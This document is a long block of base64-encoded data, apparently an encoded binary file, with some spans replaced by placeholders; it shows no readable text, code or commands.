wvxnbTDe43HhdkFe5IlhBZGX5WkQTmLH5o0MT/IkfJ1Q6NUXUb5MUVpAuRZlfcxQDS3lHebhHvIhVIboVAaYhNCCgSUILiDi1Lxo73nf78XokaIIE2yDNKjljYzCjo7l8RFVkfRbW2bFDnQAEPhrjFqCHZDAmVyCCSTADuxA/15GaeDgwIKkaZVqSVhp4mOa347x0R156fW8yTGaaf2ZKeWID52Iz1vtiWgKRP9J2ZxiEiao5s7haWvq6QH6lQKKYwMCKmUMJy+5C1n0xAChgjz9ZqJNwAN0C/[base64]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[base64]/M6khYOGEQ85g45Y7gTnnmisjOugCoa467K7TjjvwvkNiHvHKS0+99dZjT76R93umiAdiCXA//vwbkEADYUaQCgdpTiKJBf8+sUETWmhZcYlzkiBDaBM/JBELLEg8cQ1TVOQRh1JgpAYEU0woYkUcq2SxRxtMOVoRO8Am0o6vQ2FlhwoSiDJKEsS8csu3reQHzS/L7JLLLB8I4oE5+uobFyp2ISMEaKAJYY1PuKGAAgcUUOCbOxtAIgScyfmkkUYGQpSRRRVayJNHH8JEUoreqaRSSzXaSNPVOSXJ9U9BHVXUUl8qV9nGNKFDiKeEsnWooWzXpNbhiWehL2R/HR4u4Y36FdgNoI9e+uj7oeNboH5FClpoK+OeV2ffOgoxpLxtXnxv0UfMsPS5NYqybr1VF154+6lfXtBOI820e/lfLV9+aaOb2wD/7F8EIxhxDpYc5SiMYc15GDOmk45ATIxiFtsOxrwjnnlwAgkd+xjI4BPCkcUnDE0Axa9o8Yv8+Oc/[base64]/8VjQS+BGUxhbu+XxDTmL5HJPmUuk5nNZKb8MFMZeK1LXve7X/76l83/[base64]/p7kmauiVTf/pKzYAzARuBEjAgY0zOOVE2AIXxrAHUicd7qRYdi5GT41pDJ8e81h7+NlPEi4BoCd8hg4uAKD/HFRAMkyQgTjQUBo+iBsEKIJSNfELDRHNaEjDqU1T6sSR8ugKCUDp0UohAAzwY0VFIECNevSAox3JSFvswn8rEAISYOAIO2BFEJh6hTSqkcF7U6NR2QjVaW1JbsSympcekEcczOGp/JjDIBOgBBLkSQmlkIADUGzWs27DAYdoAiT/zyoOznnFc4/ShUMmkFe97rUWfRUlYDEl2FK+7lOrDFViF5tkosgSsrasFWQjS1kp87KYl72sZbF8zM9umcugFS01R0tN0MyrXqlVbf/+51rchDM3bO4NbY1TsHImDJ0neFgZJNjb31IsuBgbbgw6mE/1iAw+ypUPDf65MwoRIIb9cVkME5qgVCDIhjUkw80WANAdPiAJTBgaeT+KhSGFbYhYWIMJkhgmE1CjFGODAzUuwdIr4IhHM4VBTrkI4AToQQlBMLAb54DgvO0NjWrEwd6KmuwyUvh4T4VbVN2Wpjo+AG8PsMUCTnxiFVPgG7vwRARy8I0SINIPXmlUjTWJ/[base64]/wVwF9AmiCclwMA4mKOZxEQ3L7GIwUYl07OZ3campqlvLMoTLpDABAkM3gHbPusEaJADcURyGwCoa43vGpEd97h0lf/x5UcZ5HkPuSOpXKWokLzvff/3+99OJvjpD15lyyIcyw13/ZYlDs1omhab9cJ4ajS+L27O5rXfDKebPU7OkIf8YLit8wMjJgI9/5Y721m5nzfWsZfHvNDxcYV8VqYDGmihHxUCxTRAAQgOuOznkqb0dit96W/[base64]/jMyu6eJuj7U0zrU67s3gzLYMZuR062EiqDpQLuWso88wZmPGA9DMw2NC5j366fpWZmUugAAiCuceIAY4gAoQCugWZEFSgehqJmjIgAkwgEJoLQc8LYiEqBSIZO3UThDqI0ceIAEqwOy6QA8SgNoCcBpspEnCSgkW0AjEaAfEqMBM0Qjy6AG3RO6u5tikSI44kO/0DkxqUcEewAZwAReaAMUIr/DEoQTM6hsoQByWYA3Oahe44dzS7cY6id1qkFL8Ct5uMPNyUAdZhwd9EPRYKfSCMJaGsAiPEAmlTPVqZfWyLMu4Z7Og8B3BzMu+jPaqMAszDvd2j1++yZu60DeE/[base64]/bqr/aiNAOIPBJKAOUEgSMQmFJ4EjIxgR4rgEhhwARNAEHYg1ayGH3Bg7UoRB4JgKM1zKFnBqqbkwp7tAjVQF1nkAuvmPWftjoYyjzDgEjYM7KjkRmyAkXqhLB0gGLkNLc+SAj7hE4hxF77BGRvixnZsUirvdN7tLuNN8/RyG30Qdv4SMEVvyUgPRJ3sMBPzHI0pHVGUMZ8FMlnU4URLXbDJMjPzzFxDXzqzX9qsH+GM+AzmEcKwNJ1DnQqyDFMznp4PPDSoIT0IDmNuhCpyZUpoZWj/YAs2siOz4ftiwAeA7kBiJhAbihAxTWduZEXcgAmaMwmCJEh0qgCf5BK0hB9oIUoIABXpFAecrcIuoQKipE4VbA7QkxVYgTw3LNpeUUeMyqjuBhbvjhbnbu7KEwMgNVJxYCj3JmsspAGeYBUUoPAGtFMLT3GEkRjFQUFF1UGhcXQmtK8qxUJvUN4ylAdBhS+/8SXA0UOb7Hf+DeCGBzFLtLIMbglVdOHcsUVb9OHqsbQuUzRmlH+2cOM4DvjEaZwQyLYewUdv6/hOU4JSUzVZcw1d0zXt6Q0HTWRGhg4t8iJfiABYxEKUSgd8wLomLUECcV5t6NJshgncQEfczwY8/yQJ6g8Syy4U1C6sOGwaeJGRIidhCaAB8AQUnwoHTOAIInYHROyq0MhP7zNQnXID26hLzMjulu0WycSMWkrBBsw8MWAHTOASSCCm8khL/JMGvkHbFgfFbPZTFeesjpFUjxHyOAlVa5DH/souWRUH8/JVN6UHVSIlutFWA5MwiRDKfKdXJ2sxUTT1WK/1iNX1JFO0RuNYa29Z0Wwzdc9ZceMzdVRaqdULqvURBLLOhJSdUPO3jJSevMOeXC42z+M9qs/66rCEDOo/aAAJQOEBcO77HiAMxs+6rquGwPQkmcC71Mi+LCFNc4BIzA5KEsAGBAoJjAEQ0IAAQhcJCKB0I//nFxgWFy7hEhpgTunUCEjgGS7WSybVql62btxTAz3WjO7mFeGuKVOWYlU2bVYWA/LoGXDgbmyBAwaPrJz3ecmKGB1gVInxrBjicyQPVfsqlIq2VTEUaflyQw+rVGo1HMcRV/[base64]/dgd+4RLyogiQQBU2FXoP6a22wXmlVxw04KzS0nMgdFKmkVLosnvv0lVflbBgtS9ViZWcVhwJkxyn9o7Zl8oO7n3ZEX7jF/akcB7r8X7MTGztJc02c+NeS39z4wvLqW3bVgyDVDoiyLfo1vkUMmM2poGnD4J1wDb/droAhAosoHA38kII4F3hFWY+2IaOaNZuhB8uAQYAtuyeBBBMoJF0GQ0YKXRHdwdumHQXloZ3QFVURYcxAME2LMLmBsKypDzpFAMGzO0mUME0LNiwGY2q5BmCwEugOQFGIRSiJIwuARD+C9VQJQm0QQKIcQLYMmfTkhu4uKxA9RtItQQAoFEg/0VCK4UauVeNr5GNwbfIZJVpWwIPEDqhFXqhGbqhHfqhITqiJXqiKbqiLfqiEzoDNHqjObqjPfqjQTqkRXqkSbqkNzpa1TaBINltWVqAHUg62KlIV/NIkdQ1Nai4YvMX2sPQnnQ/SqiFpisVYuCUaa0eFteDZ2ZmWpmGgGC+boRCyM4N/ks6QVeXc3mXsfqGafiGi5mGWXd1c9gW3G7Wgvg9qQSaTUAL/msUnuQXVkrBQLE8z9M8ubkp2WbWMGBP9fpJtMAEfsEEusAESAAHRkEBtKGdzSp6V/AbuJixnTdU09IPGqWMJVRoKxSgLVSgM9SNPS+OQwKjQTu0RXu0Sf+7tB/apFE7tVV7tU1atj5ubVfabQdykoe0nRB4O1RTgdlQ+jrZk2euDgN3ulZABtb1hGiBcWVoqWtoAaBIa4pA66Q6hX8Bq3UZEKy7qqvalxugmLW6dVn3mC8BFzCAbxSMjd60CHBgB0bBDrBAqkdhFLpgCUYhBzBgAsOEFYwyv9GTPO1osKmEBNZuTy9hnMH5SXbgEn6BG/yBnRXHnScAnsXtGyR8wh2brKaXscXhLzyhk9qtGokWs703Gwd6Bwt6fBF6H1A8xVV8xVm8xV38xWE8xmV8xmm8xm38xveBtXV8x3mcpF07pVV6pQHYpe2MkrUVIVWTpjMIXDlmSdX/[base64]/deBPdiFncV7vNiNncd/HMgPJrYleYCjI6bPUOUyOTzw1iGPyz182yINKrhTYQlMuUWQu0C+PMzRdA1+QV+/SxSxO86v2xjcXRaMQRZkAQ3ePM53uYYb/8nOj5mGFzZ546YIbOAXphiZdXh1McAGIOyOcIDA2E4JKHZJxtuOIHXWLiEBmqTQ3cCJ/ysB+toEtsEbDk+LVWzFSl3CTx3Vu5ievwEC6kry3K17wQEcav3WR7zEfZDXhz3ndX7nef7Gj/3ngb6kUZp/l51thVy20UlIIWhut1W3Wy5cxfU8tIBcDW1l9CNwDYoD8PCUNSEGyKDLk3rcWzlNk8AOcORCwrMLsNu6BUVQjOEJ4F3eAaHedxl0e3mFSVdVaNjOkeASbACrriCo9vxiCX+ozETSceAZghcBpZMoTYAViqA8RQw8E6Di4VuqTQC+nyTjPZ6d37nBo/esIv+cwr/h5OUZVBVHAyDAE3TBdPyq1mceU/ag5sOXyJbWJHC+53V/93l/2IP+94Gfo4dezqjVRyH5bRtI6eXWkisGt+VJt4eLk83jF6S+SfvpXFnIhWJITC/EBpIA7L187JPghEuBzFlEC1z4umWh7QHhCcDA3Z/gc99c3rE6u3WZkfJ+mPWel/seIJCAABJKCSsll0hgwHHlCg4MJEgQ2KHkyI6IrDAQSJCj1I4doS4FcYhhB44iO7qYwJDATZdQJrq4GZVgh4ltDkqUoMCTgoOeFHR++yZ0qFFuSL9t2wZUAyNPld69q0W1m9WrWLNq3aqVh1cePcKKHUu2rNmzAcL/pl27Fg+efXDjyp1Lt67du3jz6t3Lt6/fv/syCB5MmPCmw+0KK17MuLHjxxkOb0o8WDLlwpkya85co7PnzzW8iB4t+tEjL6YfRVIdqfWJ17CZyWaWrnYgEbdF6N4twokIGcCDC5cxD0nxeTGSK9+y5ZeFLRa06JhOvXqTJkuwY1+yJIz3VICmPRg/TQcHKujTo09CJYn79+9LlaKSoz6WHZoeiAeEBhB/Y08EaIwxYBgjyxMGGiiLLIDIgsaDEEKIxIQTNoBEAwRg2EADlzQwygKtbPPJNkDAkYAJNplgQgJLJLEGECCcmMARSqy4wyU4mrDRJUrggIMSGPQ4RygJ/[base64]/qEBYIBgCFhggQga2ODAEUaIBBoHX5hhhh1+6IAq3/9w801PayiCBRYgLADDGiDYAdMRJ5oQypI5/[base64]/nmrGdzA6R1yHXD6pYK1cxirmruemFyZ3/AqrJnIClqtpN2a62qu8XrCr2WkE2xuxPr2W7LDCTfP88bFgMSzMTQH3bTXYktdPdr/bhfGt94l8csV42lCSxipUIGuuuyt515679a3hB2/FGEvIE/8F6CACPJPoCwKYpCDHFSwhB2MABe6BC4I4DAHDOVnS9nJNz7BsVLkwA5dqEAoKmCzLtihFG6I10tutqIT/egjJHBIKHKwpI94zCUoykFOduKAGv6EJz7L4c8iJrGg+VAp34BK0pjmtCKSCU1Vu5oSsQanJnLNa3TpAeD+xocpysFyZZNLFuNytsUJY22FkgMDhAE3PkVjH3L4YhrytqdC/emNcNRTGnkgDDkUah/qEFzZEqc4OfRhbYJaYxrwNLZBqqOKg3zbXArTOcAcIAOog0tiIhkYVFGSMZnb/4ftHENJulCKkqHbZAZgVYPc5U53neFd71LTmlbuile++lWwcEMs3RwrWcxrngyMEz3qJcd61KKW9rLVPW99LwzossG4NBGDc6WLfe2hwnxyQB8muaQLNpgGLvTxhP7gb3/g9BeCAFEgBTWoYA86GMIQxiE0lIIbrXCgDiOIwypxAwgL4FgS5PMu+SQBXktQUQcT8IxLoIgEc7jESxJQChTRRCZJWAAFJMCTGvqEZ0TJ6A6P4sOOcmMCRDSiSLcytSVeLWtM5FqboGg2OPagbnKI45+0eLi9/NEuYeMb2tTRBzSykS5T1JM6AjDUoiIKUHGLC9jiskWziUGRc1ljHv/3MbaYLvUuhXGdZLbK1a5OElKQBJ0lwaqYTIryMY3UJGEo6SrMkBKVnlGlrW6lGl0J7wSxZEbxjkfLWvoml8oizvOcRb0tVO96whymDoq5He58rzscIMAybdC+Z74Pfuh51zW78AtcoKEJ/jlQOEfLv/wBUID8SS06M4SED6miFVPaWZRKULSIfeITCyADGUDAW/eU4p8WVElMQrEDDKiouCXRwg5idiI3SIMJE1WABGx4Q575zErYTUoPgwajUohjKiMNL1agVtKwJNGkanKTnOI0J5bOZR1CPeNS/8iAqzK1pnmKBlTnErYerANt6zBcTPP0xmgISgxru6lckjr/[base64]/[base64]/tSAGKfISg6oEByb4hRskpoBGOwDS093ZpDfK0UtnOkYmcAMAavHpUIc3auAor6mVqFKVsjouDEjDF606bL/1QYw0Bcyz8fhTnabh7P9F4xQtpzcDPziOcXe2H9Om7WXTRf8d0Yj1HeOyRj6K4b9/qiLg8sbtcxMmrR8ezKrSeoe02s7xjIyLqzAfmdeFKh5chd24EXO7GM+4VjamK2vsCktZHq/fxDKWLoVTZIJXL1rOwZ5iGQu+7rghDFTQwnhooQnKWhyz8HIDBr3MIP94/OOjBVC/+iVAfJ1zQm7YRtItasOL3rC6cy5abYOG25rbfJ86xyBEPpIAF60Cnq2Q7qOPPt36XxQoESRKUbDLQ00jBQTElQDSUAkEaHUihXVQk3WkRjVjMQxbNxaopjVt8RZ1sTeNog4vJUZ2BBfrEABp5xdnFwBhA3iDh0b1BTZ9MFNyAF/rYFXWJjiL44FyEQ3/wdZ3VPV30SBFeiJ2+yVVGOhrjqMOwvAnwmBsJ6YYoTNuigFKqYIqZgV53QZimhdWl7MYcnEZgpFJmyNKMQZvsyJXqpdjOgYbZYBvewUsfcUbfwVwQ7Ys0GNky3FYSiZMCWcdvHdM3YFMS5AKtjAuoEADSbA+F6dZXKYFAwMIxmABAcJNT8CI0Lc/CSJyiZiIE/IExCBd3kddNrQL99cTtDU0/YdnecYxOJd+dmAHHZED7YcTEqAA2lB/NlR/EjCLR2dR+Mcl/HclmPYJ5BAjNkEFFECASmOARpSACTg159UDyfiAZbFeT0SBFfg4fLJUPYAoafAoN+gXtEY3DgZ4/xMGFw6GDmJgawOmYe+FYPuFFz0gBn6kVMHWVOoAFj7FKHxDeEjFAz3Vd8h2hIrBj5KnOYYRF4/0hJpXblJYhWmFhapDSaczOwBZeaW3GXDlBTSmSqxUb2PYK7PhKz0WCLBXLEMWHMvSLHD4S9HCHFqge9jSBE22LY6Vh90BcRJHHjGwAIKIWegRQlymIBZAIPvDiNwUlI34iP0DQD0pC0gACNLwZj6hiT9hi/e3FDBnFJZ2Z5+ATzUnH/IBAoq2AJ/wDQ7giq8Ii7Q4i2ZZi2hpi5z4ifxXNOTHDb2IIjvgBp4gAZUQUlphjFFjgHoJDuEQDlrHjOnFRHHydYMTDf//ZTh2I2vFVoNUtTjXSBfA9jb2ZYFx4WB/RGvHRpmOGRdS5Eca2Gu9BigWWGwX+I5y0QM8IIP7qJpIJVRpcHh4MlXzuEhWSFaCIXpnZVabYHlsZZBLCFaiF3kullaadAOf8imCEW7kFpFeiEpgSFfA40qv1Hp6ZRvG82PJ8m8hCRzHMSG+ZFjMES3WogN1SExOBj7eEWVLgC6jMB6gMA20AIgWl3xuUA/8IQuKGE760J/c1ASO+Igh1z8P4gbfoABP2X3dtwucuAtb8qBuSX6fwARAAAS3lWncwCWPdpaxWItm+aFpyX23SFtM13/+xw1JYAJKsAMzUALCaCZ9CTX/VxejfvmXSMSAgmkWqsZePWCYTHVGcKNf+8AA0SAGg4cOarQ2tuaZleOOrVaE4Ag3/3WNOdVgdQE2e1M3IggoyFZhaMRHcNNT0gYXwKYo+yg3aCdVYlRVL9UoZ1qFwUk6gwF5hCF6dLEJl0Snt1mFSahivgmRIgaQhCGRzzkrodE7oyGdq+ca1YlXG2k8w+KRfrU8szeSAxeeJ0me54me2sItjvU9UaaH2SAe5GIux6eTo7Ag1TJaQakPADqUAUpm0gcg/bEKTEldFzVnOgGhvBpnTbmhIeqhHvqhIKqJLGdRXBJBMSdzWLINa5AACOEG4jCLdzlee2mtfTmjMfqX/4C5gMo4FsuYo6k2rl0DjXSBDnuXBgzAAy3ojXvzjeYIjnmTBktqg3CBDkJqR3wSN3jCB1Z6rsfGpQLLKHpyU0k1jaiJr+oqF28aN2s0YDwwpHXjpj/[base64]/h+oColjWqZphE6kZpsAdotA5QBVXFJmx5k472yl+KlFR78684xaVU9DdD2IJvw2A2WDaY+6b2qEhZNEjyShcoBhfEmYTt5mJTmFbmBikhm1WOd0mDYaeeZLuy61YSOZEUWWOJykq/I7M0u2Oy5GOwd0uUqktFNj1HFgMn2RzRoVgM55Lq2Z7IBHy4QGXGly5J6wZLYE79wp/+6ar9OQPuC6vQ5yC9cHS3OGcJ2qGyyLZnyb/+679u+3274AANKmfKqiVBwwTnwA1doARKMArckLcjlYBXIaNFZIzcyq2B+5cK6BXiemoQuDUrZa53sQ7C8DgrWBd2B1Q/lSideZn/hHeBp4kXyFbDr4kOm2s5d3Jfn2ttipJF9Vib/qixcCFKulkYKUs6uDtWktR4JlsZoXIZHWs6kwIqH5aEarWyxQudh4p69EaduxLGZCgbZXCzt4E8yqM8sydY3xmeclgtQruS3cstEXBMxxRlEJcEuFAE4zEeOnBlOrkEG2cB60u17XvI8Cu/sQpOBsIBKxcl+jus9FeW/bu//3vJwmqsFcWJPOGgvLolzMoN5eARSqAFePuiE5wVFkwmfZnBrhwOMlpSVWO4H6w1ZuGjZEprigJs2ChFPewnLwwXQxhHcONGwfy6tdml80p3H8jC1gZfcITDQCrEuFmn3yYYSbwP/[base64]/bGK4/KV2nob7IHHLnkhv9tXFi3Bx10GNANdx12HJPtSQVL0McP8AHlci7n6waghQb6ObVU24gTrQ8zAL/+mbWLLAscsNHUVZb0F9Ii3dpsG8AD3MkwtyUprdI8dA7l4Is7QAbCONMHeK1l0so7/co1bRWBWcuE2Yw9SsKe+UXYOBdhxzc7/Mt3QdV2UTdOehc1DM1wlIILRndg4zcluNTa+ChknSpdld7toFWkRzu9qXkphpxWHLvl7BifEiqUFCqbEHlDnM4zFhp3XRo3hmMxy6jNa530jLM/trOB7Ty71M+GPZ5wrANLxqlFuy12vJ56OGV9LJ9K29DGcDCqSlpCKdFXqw9XK9oXLZSeLQv/[base64]/83e23Sfb4XfSOv6gWQIE0LoDSVAJ8sCX12rBqyyjxggPSf6XSb7kVvEOBHjcpYbcaLHcWl7sxn7syI5V47zszN7szh4pW9yyiYoaA76oBn5X/77CkfX8kbfUnZbqs4VlPYAgtBWOntnhPTBptEk7qh0+DUKnBQizIA0CBpAe6SYO2qA9A1e7iE8AvzMgC02AEzDOfZEM6p4e6mQprGlrrDU0wJzsAKlu20OhCkAgMyaQBLXgD8QIoxV85LoeuDq9wcVNFVKRt04u7MktwuWa7Czf8i5vKM8e8zI/85DBstBpkTfmSs37SnJehmSMs9zeG7/xG4Gl59Lzs88RTOXevdsSAdmR4eHbnktAC6SqHwkd4pr9IBYgC/T+BPVetRKt7/gu2inenwhCDFByrKktyQrf6Rya8DVO6rIttrUd8RBKNCQSCkegBUkgD/7A6xufl/8Y/MobrOSrTBV5WwmYgAlaN8s4itwRSOUvP/mUn+w0f/mYP/P+/d+8cxrS+eZiLOcamW/CIqmxx50NThzAUXs/S55xDOid+ljeMeip8Avj8gHTYD6NnjBbgAaEPH0k3r5l7+8RENrFH9r4/gSmDfGQTOpsn7YLj3TOL6Iux3J1b/crvQ2qwA2KICOr4PdFDqPh3zS2Dg81+soZPP4lT4AToAuY4Ak9vSaHK5hyIvmVf//4X+WZv//8DxAZBA4kODDTwRqZaixkyNBLDS8RJXp5RPHRxUeRIl2MdKLjCY8gRZ4ow4xZmUDM0gUSIYJlS5ginMigWdPmvHlIcsZAEsP/p88tQS0A2qJFhwUdSZU2Ydq0yZImYcIskUpjyZJUuDQ94LpVliwkSNCMtWABjDEwT9SufaLP7du3M/RF0Dcjwgy8cpu4lTVj17YSFARTcFDYMAUJhRMnNtzY8WPChx0QpjxY8GQK21Rt49zZ82fQmsmVCmXCxJI2/vyBA9fN9WvYsWXPpt2NNbhwqsOxDtfb9+3Ytd5VIl5pAiZMnlCh4tGcR48ee6JDn07d+nXs2a0HyI7H+3fw4cWPJ1/e/Hn06dWvZ9/+e0H48eXPp1/f/v37BxUibNjw4cSKKLIIo404OuGRkRIkyaQyVlrJpZhkkkGmmWyiaR4ZdNLpp5+2//[base64]/PRLqD9QJ5KoIow40iijkD5ScMEGA1kpkJdackLWCi2UAUOcNOSwQ6FC1AKpEU1k6qqnVpQKKyS2emAaTWgBo8axcDQLjLR2/LGtIIfM61p9AOmFS8saezLKK8vFrMpyB//bxbIsAdPSSy/BLGebMkPZYQcT3PBENzj79dc1eeSpMzd/fsMTNuGKqwS55Jbzg5FgVhjUukMTXfRijKFrlDuOHeU4AJBDFnlkkks22WQhQE555QBWdlkImGOWeWaaa7b55ppZEEJnnnfemWcWghZ6aKKLNvpopJM++gOmm3b66Q/ckXpqqquuWj+ss/ZUIVAX+m/UiEgttcBUVxWppJJcfTBWWWWSsFabdN3Vpw9DFJHEpJyCKqpiU5yKChteZNYGsMJCQxYLcMSRWmt9nEvIGXghssgenzBmgW3WjezJdDv3/LJzMTu3sy67hPczblL/RhUmFElgByXyFUe3g///td014HjrDRzVdDO49loSLs5P5QIN5pAZGplYOospzvj5fDR2lLqNp//Y+pOz1z5klllu+XuXwe8e5pZxNv/8mHtW3+f1g/75faXjl1/+D1iov2n777c/f6ihtvr/[base64]/zBWvY6BzGMiw972tpeyk3UPfOUrX8wKiT5E5ix9MOsZ+xypPqDNT5KTFFr9gmZJ/WWyf/[base64]/ZpRkghykIA35skSGdJGMHOkjTSq0n1FSpZLE5P4yyf+/TTrNHVHr5P9CmbVRklJUpiTQqTqiSrMxAyRpe2Us22YTuNmSg3MLyi8s4NQQ4k1Ye4NKVamAAU0MjkYvvBHipsWWaIaVmjza0RPAkoQsFSab62oXuzjzzbd+ZkvqXGddOxMmMmEhAUrAlxtK0Dt46FOfA+NN7/7JmuDsSWHIKV6gILCCNgYDH7shzqAqhqjr1FGiiqqe9K7HRz1qVLQjA2RHOyozQopUtSXV2SLbF0nYrlS2RHupJmO6SanRtKZT+yQob7qfURowbGE7pU8RdKBVPpBVapNg20RQQSdE11Y00dBSOfShD5XFAkYZIQl7+V0qyEAT47VF4ZDQVcT/Ma5aYKjcWsLa3rKuBRBoQAIZVMFNbrbrM+WEa1zf6k669vdL7FRimMag1yPgiwp/vaJgBTungR12i7Z5jZ74ZBzGNvagCQ3GQsGhsDheFrOZ3SxnqTfRPKb4Y6PVHiC99z3Thg+kq6UxSU96UkjOdra1dSlMYXpbme72ar79bU69tlOecoRAyE3uSMrQqrVFSJbTvRVOdoJLDw5lu8CSahO8Oyym0EAL0yiCJnBRuBslrizUYnPj4BtfOD8hR/QlgDS4QAG2egZMcg3Nlva8RHcGOtAE3oYDDnym2FFhXw12sD61UbDeQBrSd2oNFvd0YeKlccONmMEbGaqwyjqn/zoifmiJs9Moil7UoiveY2hZnFEXx1h85JNxjc3XWlzLrH04dp+OV9pSHt+PaT++7UyNLWSp/XZrOd0pqRCYkVN5hIGrMsmCYFVU585ylrbakHU7+CFAlCWq3RVWE2iggwcU4QEyMC96Y5gjNtewhnBeL1tkKIv5IoEAZHAAl74EYD0D/K5MtOuAPaMKCpTDdTs4Qr5KQLBG5xM3hi0YxcM4G4GakbGAMijEIOtGfLgG1MWJ46idN2LqDMPU2EG1qrHX6la/GmWDlHWtDzljW9+sta69MSTZF1tfxy/YPRY2kJ9GNd16EpREDqWRRRUgsRHoIkyetnKFqlxrP0jKbv+jZZVz5e0OfUgLvuouCc2ugyWMuQjZ2ELh2t52GCZzzfBWb7ztTi20nEXv+OY7fZHQgFKIqTOp4wa82nn4PR/e4AIPzZhUAQQo4isBC+4dFiMuG0rfJsJg3N3FKyw84jCsYYHyeCOa8cY8jRzEop7jyVd+sZZP1LMeU/WKZQ5r7sVYxjfP+fkametd9zroOyY60Yt+fCAfG9lMLzKzkRx1JSeQ2lZX7pNdBStYwWRWz5XuTAhwk1xhuW5b2PJ2yz4iLdAgBuMVgXnPiwS4o1f+8FZcmmVhjPvjCP85kgUaAIHvsRgLAmiAJdiFwiM8BFQdzkA8BmzABoyXMOk3EOj/AhNouC4gg0qgncvzl9vgPDqBtN1BLIy7sD7JMMdCqAtohBVghIUqI9VbveaYjtYjtVJ7vRPDo9mzPdC6vUCCsZoTn0NKrd7zPZ8pwuCDn5QaPqG7pOKrLaPjpKQTMmXjD+cDG+iDNgNJrmoTqmqzPq2Lpejatpr4PpzIELALu6IgP+46Px3QgjBwgmZhtwxxoS2gr/iTPzyUu2SSv8PxvwAcC31DAwJAA2LYhgQ8RG74BsJjQCZSvH8DsEFzgHMohTMxjXqqhd7ZQNv5QIvznRAEnuAhQQzTBTQqKAgIhuPhtBW